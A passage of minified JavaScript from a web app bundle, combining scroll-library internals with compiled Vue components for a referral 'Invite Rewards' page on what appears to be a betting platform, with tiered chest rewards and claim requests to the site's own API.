p_(e),!1},ca),l6=(_a={},_a.horizontal=(ga={},ga.yes="horizontal",ga.no="vertical",ga),_a.vertical=(ua={},ua.yes="vertical",ua.no="horizontal",ua),_a),c6=function(){function e(A,t,s){this.directionLockThreshold=A,this.freeScroll=t,this.eventPassthrough=s,this.reset()}return e.prototype.reset=function(){this.directionLocked=""},e.prototype.checkMovingDirection=function(A,t,s){return this.computeDirectionLock(A,t),this.handleEventPassthrough(s)},e.prototype.adjustDelta=function(A,t){return this.directionLocked==="horizontal"?t=0:this.directionLocked==="vertical"&&(A=0),{deltaX:A,deltaY:t}},e.prototype.computeDirectionLock=function(A,t){this.directionLocked===""&&!this.freeScroll&&(A>t+this.directionLockThreshold?this.directionLocked="horizontal":t>=A+this.directionLockThreshold?this.directionLocked="vertical":this.directionLocked="none")},e.prototype.handleEventPassthrough=function(A){var t=l6[this.directionLocked];if(t){if(this.eventPassthrough===t.yes)return Kr.yes(A);if(this.eventPassthrough===t.no)return Kr.no(A)}return!1},e}(),_6=function(e,A,t){return t===2?[A,-e]:t===3?[-e,-A]:t===4?[-A,e]:[e,A]},g6=function(){function e(A,t,s,a,r){this.hooks=new bt(["start","beforeMove","scrollStart","scroll","beforeEnd","end","scrollEnd","contentNotMoved","detectMovingDirection","coordinateTransformation"]),this.scrollBehaviorX=A,this.scrollBehaviorY=t,this.actionsHandler=s,this.animater=a,this.options=r,this.directionLockAction=new c6(r.directionLockThreshold,r.freeScroll,r.eventPassthrough),this.enabled=!0,this.bindActionsHandler()}return e.prototype.bindActionsHandler=function(){var A=this;this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.start,function(t){return A.enabled?A.handleStart(t):!0}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.move,function(t){var s=t.deltaX,a=t.deltaY,r=t.e;if(!A.enabled)return!0;var o=_6(s,a,A.options.quadrant),l=o[0],c=o[1],g={deltaX:l,deltaY:c};return A.hooks.trigger(A.hooks.eventTypes.coordinateTransformation,g),A.handleMove(g.deltaX,g.deltaY,r)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.end,function(t){return A.enabled?A.handleEnd(t):!0}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.click,function(t){A.enabled&&!t._constructed&&A.handleClick(t)})},e.prototype.handleStart=function(A){var t=Lt();this.fingerMoved=!1,this.contentMoved=!1,this.startTime=t,this.directionLockAction.reset(),this.scrollBehaviorX.start(),this.scrollBehaviorY.start(),this.animater.doStop(),this.scrollBehaviorX.resetStartPos(),this.scrollBehaviorY.resetStartPos(),this.hooks.trigger(this.hooks.eventTypes.start,A)},e.prototype.handleMove=function(A,t,s){if(!this.hooks.trigger(this.hooks.eventTypes.beforeMove,s)){var a=this.scrollBehaviorX.getAbsDist(A),r=this.scrollBehaviorY.getAbsDist(t),o=Lt();if(this.checkMomentum(a,r,o))return!0;if(this.directionLockAction.checkMovingDirection(a,r,s))return this.actionsHandler.setInitiated(),!0;var l=this.directionLockAction.adjustDelta(A,t),c=this.scrollBehaviorX.getCurrentPos(),g=this.scrollBehaviorX.move(l.deltaX),h=this.scrollBehaviorY.getCurrentPos(),m=this.scrollBehaviorY.move(l.deltaY);if(!this.hooks.trigger(this.hooks.eventTypes.detectMovingDirection)){this.fingerMoved||(this.fingerMoved=!0);var d=g!==c||m!==h;!this.contentMoved&&!d&&this.hooks.trigger(this.hooks.eventTypes.contentNotMoved),!this.contentMoved&&d&&(this.contentMoved=!0,this.hooks.trigger(this.hooks.eventTypes.scrollStart)),this.contentMoved&&d&&(this.animater.translate({x:g,y:m}),this.dispatchScroll(o))}}},e.prototype.dispatchScroll=function(A){A-this.startTime>this.options.momentumLimitTime&&(this.startTime=A,this.scrollBehaviorX.updateStartPos(),this.scrollBehaviorY.updateStartPos(),this.options.probeType===1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())),this.options.probeType>1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())},e.prototype.checkMomentum=function(A,t,s){return s-this.endTime>this.options.momentumLimitTime&&t<this.options.momentumLimitDistance&&A<this.options.momentumLimitDistance},e.prototype.handleEnd=function(A){if(!this.hooks.trigger(this.hooks.eventTypes.beforeEnd,A)){var t=this.getCurrentPos();if(this.scrollBehaviorX.updateDirection(),this.scrollBehaviorY.updateDirection(),this.hooks.trigger(this.hooks.eventTypes.end,A,t))return!0;t=this.ensureIntegerPos(t),this.animater.translate(t),this.endTime=Lt();var s=this.endTime-this.startTime;this.hooks.trigger(this.hooks.eventTypes.scrollEnd,t,s)}},e.prototype.ensureIntegerPos=function(A){this.ensuringInteger=!0;var t=A.x,s=A.y,a=this.scrollBehaviorX,r=a.minScrollPos,o=a.maxScrollPos,l=this.scrollBehaviorY,c=l.minScrollPos,g=l.maxScrollPos;return t=t>0?Math.ceil(t):Math.floor(t),s=s>0?Math.ceil(s):Math.floor(s),t=Sr(t,o,r),s=Sr(s,g,c),{x:t,y:s}},e.prototype.handleClick=function(A){Hs(A.target,this.options.preventDefaultException)||(p_(A),A.stopPropagation())},e.prototype.getCurrentPos=function(){return{x:this.scrollBehaviorX.getCurrentPos(),y:this.scrollBehaviorY.getCurrentPos()}},e.prototype.refresh=function(){this.endTime=0},e.prototype.destroy=function(){this.hooks.destroy()},e}();function u6(e){var A=["click","bindToWrapper","disableMouse","disableTouch","preventDefault","stopPropagation","tagException","preventDefaultException","autoEndDistance"].reduce(function(t,s){return t[s]=e[s],t},{});return A}function Or(e,A,t,s){var a=["momentum","momentumLimitTime","momentumLimitDistance","deceleration","swipeBounceTime","swipeTime","outOfBoundaryDampingFactor","specifiedIndexAsContent"].reduce(function(r,o){return r[o]=e[o],r},{});return a.scrollable=!!e[A],a.bounces=t,a.rect=s,a}function si(e,A,t){t.forEach(function(s){var a,r;typeof s=="string"?a=r=s:(a=s.source,r=s.target),e.on(a,function(){for(var o=[],l=0;l<arguments.length;l++)o[l]=arguments[l];return A.trigger.apply(A,u_([r],o))})})}function m6(e,A){for(var t=Object.keys(e),s=0,a=t;s<a.length;s++){var r=a[s];if(e[r]!==A[r])return!1}return!0}var Mr=1,h6=function(){function e(A,t,s){this.wrapper=A,this.content=t,this.resizeTimeout=0,this.hooks=new bt(["beforeStart","beforeMove","beforeScrollStart","scrollStart","scroll","beforeEnd","scrollEnd","resize","touchEnd","end","flick","scrollCancel","momentum","scrollTo","minDistanceScroll","scrollToElement","beforeRefresh"]),this.options=s;var a=this.options.bounce,r=a.left,o=a.right,l=a.top,c=a.bottom;this.scrollBehaviorX=new xr(A,t,Or(s,"scrollX",[r,o],{size:"width",position:"left"})),this.scrollBehaviorY=new xr(A,t,Or(s,"scrollY",[l,c],{size:"height",position:"top"})),this.translater=new a6(this.content),this.animater=o6(this.content,this.translater,this.options),this.actionsHandler=new s6(this.options.bindToTarget?this.content:A,u6(this.options)),this.actions=new g6(this.scrollBehaviorX,this.scrollBehaviorY,this.actionsHandler,this.animater,this.options);var g=this.resize.bind(this);this.resizeRegister=new ka(window,[{name:"orientationchange",handler:g},{name:"resize",handler:g}]),this.registerTransitionEnd(),this.init()}return e.prototype.init=function(){var A=this;this.bindTranslater(),this.bindAnimater(),this.bindActions(),this.hooks.on(this.hooks.eventTypes.scrollEnd,function(){A.togglePointerEvents(!0)})},e.prototype.registerTransitionEnd=function(){this.transitionEndRegister=new ka(this.content,[{name:kt.transitionEnd,handler:this.transitionEnd.bind(this)}])},e.prototype.bindTranslater=function(){var A=this,t=this.translater.hooks;t.on(t.eventTypes.beforeTranslate,function(s){A.options.translateZ&&s.push(A.options.translateZ)}),t.on(t.eventTypes.translate,function(s){var a=A.getCurrentPos();if(A.updatePositions(s),A.actions.ensuringInteger===!0){A.actions.ensuringInteger=!1;return}(s.x!==a.x||s.y!==a.y)&&A.togglePointerEvents(!1)})},e.prototype.bindAnimater=function(){var A=this;this.animater.hooks.on(this.animater.hooks.eventTypes.end,function(t){A.resetPosition(A.options.bounceTime)||(A.animater.setPending(!1),A.hooks.trigger(A.hooks.eventTypes.scrollEnd,t))}),si(this.animater.hooks,this.hooks,[{source:this.animater.hooks.eventTypes.move,target:this.hooks.eventTypes.scroll},{source:this.animater.hooks.eventTypes.forceStop,target:this.hooks.eventTypes.scrollEnd}])},e.prototype.bindActions=function(){var A=this,t=this.actions;si(t.hooks,this.hooks,[{source:t.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeStart},{source:t.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeScrollStart},{source:t.hooks.eventTypes.beforeMove,target:this.hooks.eventTypes.beforeMove},{source:t.hooks.eventTypes.scrollStart,target:this.hooks.eventTypes.scrollStart},{source:t.hooks.eventTypes.scroll,target:this.hooks.eventTypes.scroll},{source:t.hooks.eventTypes.beforeEnd,target:this.hooks.eventTypes.beforeEnd}]),t.hooks.on(t.hooks.eventTypes.end,function(s,a){if(A.hooks.trigger(A.hooks.eventTypes.touchEnd,a),A.hooks.trigger(A.hooks.eventTypes.end,a)||!t.fingerMoved&&(A.hooks.trigger(A.hooks.eventTypes.scrollCancel),A.checkClick(s)))return!0;if(A.resetPosition(A.options.bounceTime,Ut.bounce))return A.animater.setForceStopped(!1),!0}),t.hooks.on(t.hooks.eventTypes.scrollEnd,function(s,a){var r=Math.abs(s.x-A.scrollBehaviorX.startPos),o=Math.abs(s.y-A.scrollBehaviorY.startPos);if(A.checkFlick(a,r,o)){A.animater.setForceStopped(!1),A.hooks.trigger(A.hooks.eventTypes.flick);return}if(A.momentum(s,a)){A.animater.setForceStopped(!1);return}t.contentMoved&&A.hooks.trigger(A.hooks.eventTypes.scrollEnd,s),A.animater.forceStopped&&A.animater.setForceStopped(!1)})},e.prototype.checkFlick=function(A,t,s){var a=1;if(this.hooks.events.flick.length>1&&A<this.options.flickLimitTime&&t<this.options.flickLimitDistance&&s<this.options.flickLimitDistance&&(s>a||t>a))return!0},e.prototype.momentum=function(A,t){var s={time:0,easing:Ut.swiper,newX:A.x,newY:A.y},a=this.scrollBehaviorX.end(t),r=this.scrollBehaviorY.end(t);if(s.newX=ti(a.destination)?s.newX:a.destination,s.newY=ti(r.destination)?s.newY:r.destination,s.time=Math.max(a.duration,r.duration),this.hooks.trigger(this.hooks.eventTypes.momentum,s,this),s.newX!==A.x||s.newY!==A.y)return(s.newX>this.scrollBehaviorX.minScrollPos||s.newX<this.scrollBehaviorX.maxScrollPos||s.newY>this.scrollBehaviorY.minScrollPos||s.newY<this.scrollBehaviorY.maxScrollPos)&&(s.easing=Ut.swipeBounce),this.scrollTo(s.newX,s.newY,s.time,s.easing),!0},e.prototype.checkClick=function(A){var t={preventClick:this.animater.forceStopped};if(this.hooks.trigger(this.hooks.eventTypes.checkClick))return this.animater.setForceStopped(!1),!0;if(!t.preventClick){var s=this.options.dblclick,a=!1;if(s&&this.lastClickTime){var r=s.delay,o=r===void 0?300:r;Lt()-this.lastClickTime<o&&(a=!0,jN(A))}return this.options.tap&&XN(A,this.options.tap),this.options.click&&!Hs(A.target,this.options.preventDefaultException)&&d_(A),this.lastClickTime=a?null:Lt(),!0}return!1},e.prototype.resize=function(){var A=this;this.actions.enabled&&(ON&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(function(){A.hooks.trigger(A.hooks.eventTypes.resize)},this.options.resizePolling))},e.prototype.transitionEnd=function(A){if(!(A.target!==this.content||!this.animater.pending)){var t=this.animater;t.transitionTime(),this.resetPosition(this.options.bounceTime,Ut.bounce)||(this.animater.setPending(!1),this.options.probeType!==3&&this.hooks.trigger(this.hooks.eventTypes.scrollEnd,this.getCurrentPos()))}},e.prototype.togglePointerEvents=function(A){A===void 0&&(A=!0);for(var t=this.content.children.length?this.content.children:[this.content],s=A?"auto":"none",a=0;a<t.length;a++){var r=t[a];r.isBScrollContainer||(r.style.pointerEvents=s)}},e.prototype.refresh=function(A){var t=this.setContent(A);this.hooks.trigger(this.hooks.eventTypes.beforeRefresh),this.scrollBehaviorX.refresh(A),this.scrollBehaviorY.refresh(A),t&&(this.translater.setContent(A),this.animater.setContent(A),this.transitionEndRegister.destroy(),this.registerTransitionEnd(),this.options.bindToTarget&&this.actionsHandler.setContent(A)),this.actions.refresh(),this.wrapperOffset=Dr(this.wrapper)},e.prototype.setContent=function(A){var t=A!==this.content;return t&&(this.content=A),t},e.prototype.scrollBy=function(A,t,s,a){s===void 0&&(s=0);var r=this.getCurrentPos(),o=r.x,l=r.y;a=a||Ut.bounce,A+=o,t+=l,this.scrollTo(A,t,s,a)},e.prototype.scrollTo=function(A,t,s,a,r){s===void 0&&(s=0),a===void 0&&(a=Ut.bounce),r===void 0&&(r={start:{},end:{}});var o=this.options.useTransition?a.style:a.fn,l=this.getCurrentPos(),c=Ts({x:l.x,y:l.y},r.start),g=Ts({x:A,y:t},r.end);if(this.hooks.trigger(this.hooks.eventTypes.scrollTo,g),!m6(c,g)){var h=Math.abs(g.x-c.x),m=Math.abs(g.y-c.y);h<Mr&&m<Mr&&(s=0,this.hooks.trigger(this.hooks.eventTypes.minDistanceScroll)),this.animater.move(c,g,s,o)}},e.prototype.scrollToElement=function(A,t,s,a,r){var o=h_(A),l=Dr(o),c=function(h,m,d){return typeof h=="number"?h:h?Math.round(m/2-d/2):0};s=c(s,o.offsetWidth,this.wrapper.offsetWidth),a=c(a,o.offsetHeight,this.wrapper.offsetHeight);var g=function(h,m,d,y){return h-=m,h=y.adjustPosition(h-d),h};l.left=g(l.left,this.wrapperOffset.left,s,this.scrollBehaviorX),l.top=g(l.top,this.wrapperOffset.top,a,this.scrollBehaviorY),!this.hooks.trigger(this.hooks.eventTypes.scrollToElement,o,l)&&this.scrollTo(l.left,l.top,t,r)},e.prototype.resetPosition=function(A,t){A===void 0&&(A=0),t===void 0&&(t=Ut.bounce);var s=this.scrollBehaviorX.checkInBoundary(),a=s.position,r=s.inBoundary,o=this.scrollBehaviorY.checkInBoundary(),l=o.position,c=o.inBoundary;return r&&c?!1:(MN&&this.reflow(),this.scrollTo(a,l,A,t),!0)},e.prototype.reflow=function(){this._reflow=this.content.offsetHeight},e.prototype.updatePositions=function(A){this.scrollBehaviorX.updatePosition(A.x),this.scrollBehaviorY.updatePosition(A.y)},e.prototype.getCurrentPos=function(){return this.actions.getCurrentPos()},e.prototype.enable=function(){this.actions.enabled=!0},e.prototype.disable=function(){xt(this.animater.timer),this.actions.enabled=!1},e.prototype.destroy=function(){var A=this,t=["resizeRegister","transitionEndRegister","actionsHandler","actions","hooks","animater","translater","scrollBehaviorX","scrollBehaviorY"];t.forEach(function(s){return A[s].destroy()})},e}(),bi=function(e){qa(A,e);function A(t,s){var a=e.call(this,["refresh","contentChanged","enable","disable","beforeScrollStart","scrollStart","scroll","scrollEnd","scrollCancel","touchEnd","flick","destroy"])||this,r=h_(t);return r?(a.plugins={},a.options=new t6().merge(s).process(),a.setContent(r).valid&&(a.hooks=new bt(["refresh","enable","disable","destroy","beforeInitialScrollTo","contentChanged"]),a.init(r)),a):(da("Can not resolve the wrapper DOM."),a)}return A.use=function(t){var s=t.pluginName,a=A.plugins.some(function(r){return t===r.ctor});return a?A:ti(s)?(da("Plugin Class must specify plugin's name in static property by 'pluginName' field."),A):(A.pluginsMap[s]=!0,A.plugins.push({name:s,applyOrder:t.applyOrder,ctor:t}),A)},A.prototype.setContent=function(t){var s=!1,a=!0,r=t.children[this.options.specifiedIndexAsContent];return r?(s=this.content!==r,s&&(this.content=r)):(da("The wrapper need at least one child element to be content element to scroll."),a=!1),{valid:a,contentChanged:s}},A.prototype.init=function(t){var s=this;this.wrapper=t,t.isBScrollContainer=!0,this.scroller=new h6(t,this.content,this.options),this.scroller.hooks.on(this.scroller.hooks.eventTypes.resize,function(){s.refresh()}),this.eventBubbling(),this.handleAutoBlur(),this.enable(),this.proxy(xN),this.applyPlugins(),this.refreshWithoutReset(this.content);var a=this.options,r=a.startX,o=a.startY,l={x:r,y:o};this.hooks.trigger(this.hooks.eventTypes.beforeInitialScrollTo,l)||this.scroller.scrollTo(l.x,l.y)},A.prototype.applyPlugins=function(){var t=this,s=this.options;A.plugins.sort(function(a,r){var o,l=(o={},o.pre=-1,o.post=1,o),c=a.applyOrder?l[a.applyOrder]:0,g=r.applyOrder?l[r.applyOrder]:0;return c-g}).forEach(function(a){var r=a.ctor;s[a.name]&&typeof r=="function"&&(t.plugins[a.name]=new r(t))})},A.prototype.handleAutoBlur=function(){this.options.autoBlur&&this.on(this.eventTypes.beforeScrollStart,function(){var t=document.activeElement;t&&(t.tagName==="INPUT"||t.tagName==="TEXTAREA")&&t.blur()})},A.prototype.eventBubbling=function(){si(this.scroller.hooks,this,[this.eventTypes.beforeScrollStart,this.eventTypes.scrollStart,this.eventTypes.scroll,this.eventTypes.scrollEnd,this.eventTypes.scrollCancel,this.eventTypes.touchEnd,this.eventTypes.flick])},A.prototype.refreshWithoutReset=function(t){this.scroller.refresh(t),this.hooks.trigger(this.hooks.eventTypes.refresh,t),this.trigger(this.eventTypes.refresh,t)},A.prototype.proxy=function(t){var s=this;t.forEach(function(a){var r=a.key,o=a.sourceKey;A6(s,o,r)})},A.prototype.refresh=function(){var t=this.setContent(this.wrapper),s=t.contentChanged,a=t.valid;if(a){var r=this.content;this.refreshWithoutReset(r),s&&(this.hooks.trigger(this.hooks.eventTypes.contentChanged,r),this.trigger(this.eventTypes.contentChanged,r)),this.scroller.resetPosition()}},A.prototype.enable=function(){this.scroller.enable(),this.hooks.trigger(this.hooks.eventTypes.enable),this.trigger(this.eventTypes.enable)},A.prototype.disable=function(){this.scroller.disable(),this.hooks.trigger(this.hooks.eventTypes.disable),this.trigger(this.eventTypes.disable)},A.prototype.destroy=function(){this.hooks.trigger(this.hooks.eventTypes.destroy),this.trigger(this.eventTypes.destroy),this.scroller.destroy()},A.prototype.eventRegister=function(t){this.registerType(t)},A.plugins=[],A.pluginsMap={},A}(bt);bi.use;bi.plugins;bi.pluginsMap;const p6={class:"rewards_list"},v6={class:"title"},d6={class:"num"},B6={alt:"",class:"right"},f6={class:"title"},b6={class:"num"},w6={alt:""},y6={alt:"",class:"right"},C6={class:"customer_box"},Q6={class:"title"},U6={class:"money"},F6={class:"friends"},E6=["innerHTML"],I6={class:"share_box"},k6={class:"friends_go"},T6={class:"title"},H6={class:"btn_box"},S6={class:"serpentine_layout"},D6={key:0,alt:""},L6={key:2,alt:""},R6={class:"invite-count"},$6={class:"reward"},x6={key:3,class:"arrow",alt:">"},K6={key:1,class:"chest"},O6={key:1,class:"arrow",style:{opacity:"0",visibility:"hidden"},alt:">"},M6=Object.assign({name:"InviteRewards"},{__name:"inviteRewards",setup(e){const{initData:A}=NA(),{setAvailableReceivedRewardOne:t}=At(),s=Kt(),a=jA(),{t:r}=PA(),{onGetShareUrl:o}=et(),{userInfo:l}=kA(a),c=te(),g=F(""),h=F(!1),m=F("0"),d=X(()=>A.activityList.find(I=>I.activityTypeEnum==="INVITE"&&I.showInActivityEnableEnum==="TRUE")),y=X(()=>d.value&&JSON.parse(d.value.configJson).activityInviteConfigParamList||[]);X(()=>d.value&&JSON.parse(d.value.configJson)||""),X(()=>y.value.length>0?y.value[y.value.length-1].inviteCount:0),X(()=>y.value.length>0?y.value.reduce((I,H)=>I+H.reward,0):0);const v=$A(),b=I=>`${z(`${v.theme}${I}`)}`,f=F(!1),w=()=>{f.value=!f.value};F(null);const Q=F(0),N=F(0),E=F(0),U=F(0),L=F(0),K=F(0),$=F(!1),C=F(0),J=F(0),R=F(0),T=F(0),M=()=>{f.value=!1},W=async()=>{h.value=!1},aA=async()=>{h.value=!0,await Promise.all([D(),dA()])},dA=async()=>{const{code:I,data:H}=await SA.get("/consumer/activity/activityInvite/getSummary",{headers:{noAuth:!0}});I==="10000"&&(N.value=H.totalRewards,Q.value=H.totalInvites)},Z=F(!1),sA=F(0),D=async()=>{if(!d.value.id)return new Error("activityId is required");const{code:I,data:H}=await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE",activityId:d.value.id},headers:{noAuth:!0}});if(I==="10000"){const eA=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).receivedRewardLevel;E.value=H.filter(B=>B.subActivityTypeEnum=="INVITE_SINGLE_REWARD")[0].amount,U.value=H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].amount,L.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).rewardLevel,C.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).completeInviteCount,JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).nextLevelCompleteInviteCount?(R.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).nextLevelCompleteInviteCount,K.value=Number(L.value)+1,J.value=R.value,T.value=Number(L.value)):(R.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).completeInviteCount,K.value=L.value,J.value=C.value,T.value=Number(L.value)-1,Z.value=!1),JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).maxAvailableLevel&&(sA.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).maxAvailableLevel),$.value=eA&&eA==y.value.length}},S=F(!0),AA=async(I,H)=>{const eA={activityTypeEnum:"INVITE",subActivityTypeEnum:I,activityId:d.value.id,deviceCode:So(),deviceEnum:ge()};I==="INVITE_REWARD"&&(eA.receiveAll=H);const{code:B,data:j}=await SA.post("/consumer/activity/receiveReward",eA);B==="10000"?(S.value=!0,m.value=gA(j.amount),aA()):S.value=!0},G=(I,H)=>{E.value&&E.value!=0&&S.value&&I=="INVITE_SINGLE_REWARD"&&(dt(d.value.receivePlatformListJson)?q(I):Bt(ge(),d.value.receivePlatformListJson,s.showPopup)),U.value&&U.value!=0&&S.value&&I=="INVITE_REWARD"&&(dt(d.value.receivePlatformListJson)?q(I,H):Bt(ge(),d.value.receivePlatformListJson,s.showPopup))},q=async(I,H)=>{E.value&&E.value!=0&&S.value&&I=="INVITE_SINGLE_REWARD"&&(S.value=!1,await AA(I)),U.value&&U.value!=0&&S.value&&I=="INVITE_REWARD"&&(S.value=!1,await AA(I,H))},mA=X(()=>l.value.currencyEnum==="KIDR"||l.value.currencyEnum==="KVND"?"k":""),QA=X(()=>{var I;try{const H=(I=d.value)!=null&&I.configJson?JSON.parse(d.value.configJson):{},eA=H.depositAmount?gA(H.depositAmount)+mA.value:"",B=H.inviteReward?gA(H.inviteReward)+mA.value:"",j=H.beInviteReward?gA(H.beInviteReward)+mA.value:"",uA=H.betAmount?gA(H.betAmount)+mA.value:"";return H.depositAmount&&H.inviteReward&&H.beInviteReward&&H.betAmount?r("activity.invitationRewardsTips9",{depositAmount:eA,inviteReward:B,beInviteReward:j,betAmount:uA}):H.betAmount&&H.beInviteReward&&H.inviteReward?r("activity.invitationRewardsTips8",{inviteReward:B,beInviteReward:j,betAmount:uA}):H.depositAmount&&H.inviteReward&&H.betAmount?r("activity.invitationRewardsTips7",{depositAmount:eA,inviteReward:B,betAmount:uA}):H.depositAmount&&H.beInviteReward&&H.betAmount?r("activity.invitationRewardsTips12",{depositAmount:eA,beInviteReward:j,betAmount:uA}):H.depositAmount&&H.inviteReward&&H.beInviteReward?r("activity.invitationRewardsTips2",{depositAmount:eA,inviteReward:B,beInviteReward:j}):H.betAmount&&H.inviteReward?r("activity.invitationRewardsTips10",{betAmount:uA,inviteReward:B}):H.betAmount&&H.beInviteReward?r("activity.invitationRewardsTips11",{betAmount:uA,beInviteReward:j}):H.depositAmount&&H.inviteReward?r("activity.invitationRewardsTips1",{depositAmount:eA,inviteReward:B}):H.depositAmount&&H.beInviteReward?r("activity.invitationRewardsTips3",{depositAmount:eA,beInviteReward:j}):H.beInviteReward&&H.inviteReward?r("activity.invitationRewardsTips4",{beInviteReward:j,inviteReward:B}):H.inviteReward?r("activity.invitationRewardsTips5",{inviteReward:B}):H.beInviteReward?r("activity.invitationRewardsTips6",{beInviteReward:j}):""}catch(H){return""}}),UA=X(()=>{const I=[],H=y.value;for(let eA=0;eA<H.length;eA+=4){const B=H.slice(eA,eA+4);for(;B.length<4;)B.push({});I.push(B)}return I});return Ne(async()=>{t("INVITE"),g.value=await o("INVITE_REWARD"),await dA(),await D()}),(I,H)=>{const eA=ii,B=Za,j=Da,uA=FA("lazy");return u(),p("div",{class:"earn_content",onClick:H[8]||(H[8]=DA=>M())},[n("div",p6,[n("div",{class:"rewards_item",onClick:H[0]||(H[0]=DA=>i(c).push("/main/balanceDetails"))},[n("p",v6,_(I.$t("earn.totalRewards")),1),n("p",d6,[x(_(i(gA)(i(N)))+" ",1),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),k(n("img",B6,null,512),[[uA,b("/deposit/service_right.png")]])]),n("div",{class:"rewards_item",onClick:H[2]||(H[2]=DA=>I.$router.push({name:"earnSubordinate",params:{id:2}}))},[n("div",f6,[x(_(I.$t("earn.totalLnvites"))+" ",1),k(n("img",{alt:"",onClick:H[1]||(H[1]=Et(DA=>w(),["stop"]))},null,512),[[uA,b("/earn/why.png")]]),i(f)?(u(),p("p",{key:0,class:"why_tips",style:iA(i(bA)("/earn/why_bg_tips1.png"))},_(I.$t("earn.text2",{num:i(Q)})),5)):V("",!0)]),n("p",b6,[k(n("img",w6,null,512),[[uA,b("/earn/person.png")]]),x(" "+_(i(Q)),1)]),k(n("img",y6,null,512),[[uA,b("/deposit/service_right.png")]])])]),n("div",C6,[n("p",Q6,[x(_(I.$t("earn.inviteNewCustomer"))+" ",1),k(n("img",{alt:"",onClick:H[3]||(H[3]=DA=>I.$router.push({name:"earnRules",params:{id:1}}))},null,512),[[uA,b("/earn/why.png")]])]),n("p",U6,[x(_(i(gA)(i(E)))+" ",1),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("div",F6,[n("p",{innerHTML:i(QA)},null,8,E6)]),P(eA,{class:EA(["btn",!i(E)||i(E)==0?"disabled":"btnPulse"]),onClick:H[4]||(H[4]=DA=>G("INVITE_SINGLE_REWARD"))},{default:rA(()=>[x(_(I.$t("earn.claim")),1)]),_:1},8,["class"])]),n("div",I6,[P(B,{type:"INVITE_REWARD","invite-link":i(g)},null,8,["invite-link"])]),n("div",k6,[n("div",T6,[n("span",null,_(I.$t("earn.inviteFriendsToGetExtraBoxReward"))+":",1),k(n("img",{alt:"",style:{"margin-right":"0.31rem"},onClick:H[5]||(H[5]=DA=>I.$router.push({name:"earnRules",params:{id:2}}))},null,512),[[uA,b("/earn/why.png")]])]),n("div",H6,[n("p",{class:EA(!i(U)||i(U)==0?"disabled":"btn"),onClick:H[6]||(H[6]=DA=>G("INVITE_REWARD",!0))},_(I.$t("earn.claimAll1")),3)]),n("div",S6,[(u(!0),p(Y,null,pA(i(UA),(DA,re)=>(u(),p("div",{key:re,class:EA(["serpentine_row",{reverse:re%2===1}])},[(u(!0),p(Y,null,pA(DA,(MA,BA)=>(u(),p(Y,{key:BA},[Object.keys(MA).length>0?(u(),p("div",{key:0,class:EA(["chest",{gold:MA.reward<1e3,silver:MA.reward>=1e3}])},[MA.rewardLevel<i(L)||i($)?k((u(),p("img",D6,null,512)),[[uA,i(z)("theme1/earn/treasure_chest_aci.png")]]):MA.rewardLevel<=i(sA)?k((u(),p("img",{key:1,class:"btnPulse",alt:"",onClick:H[7]||(H[7]=zA=>G("INVITE_REWARD",!1))},null,512)),[[uA,i(z)("theme1/earn/treasure_chest.png")]]):k((u(),p("img",L6,null,512)),[[uA,i(z)("theme1/earn/treasure_chest_dis.png")]]),n("div",R6,_(MA.inviteCount)+" "+_(I.$t("earn.people")),1),n("div",$6,_(i(gA)(MA.reward)),1),BA===DA.length-1&&re!==i(UA).length-1?k((u(),p("img",x6,null,512)),[[uA,i(z)("theme1/earn/arrow.png")]]):V("",!0)],2)):(u(),p("div",K6)),BA!==DA.length-1?(u(),p(Y,{key:2},[Object.keys(DA[BA]).length>0&&Object.keys(DA[BA+1]).length>0?k((u(),p("img",{key:0,class:EA(["arrow",re%2===1?"":"arrowPKR"]),style:iA(re%2===1&&i(Me).global.locale.value!=="ur-PK"?"transform: scaleX(-1);":""),alt:">"},null,6)),[[uA,i(z)("theme1/earn/arrow.png")]]):k((u(),p("img",O6,null,512)),[[uA,i(z)("theme1/earn/arrow.png")]])],64)):V("",!0)],64))),128))],2))),128))])]),i(h)?(u(),CA(j,{key:0,"money-num":i(m),onClosePopup:W},null,8,["money-num"])):V("",!0)])}}}),N6=fA(M6,[["__scopeId","data-v-64d3ceb1"]]);const P6={class:"earn_content"},V6={class:"content"},G6=["innerHTML"],Y6=Object.assign({name:"MyRule"},{__name:"myRule",setup(e){const{initData:A}=NA(),t=X(()=>A.activityList.find(a=>a.activityTypeEnum==="AA_TEAM_PROXY"&&a.showInActivityEnableEnum==="TRUE"));let s=t.value?t.value.content.replace(/\\/g,""):"";if(s.length>0){let a=Rt(s);s=$t(a)}return(a,r)=>(u(),p("div",P6,[n("div",V6,[n("div",{style:{"word-break":"break-all"},innerHTML:i(s)},null,8,G6)])]))}}),W6=fA(Y6,[["__scopeId","data-v-e1a360c1"]]);const J6={class:"earn_container"},X6={class:"earn_container_tab"},j6=["onClick"],z6=Object.assign({name:"EarnPage"},{__name:"index",setup(e){const 